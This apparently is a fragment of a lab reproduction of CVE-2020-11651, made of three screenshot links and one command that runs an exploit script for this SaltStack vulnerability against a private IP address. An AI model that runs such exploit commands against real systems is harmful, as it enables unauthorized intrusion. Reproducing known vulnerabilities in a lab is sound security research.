 python3 CVE-2020-11651.py 192.168.190.128 master './test'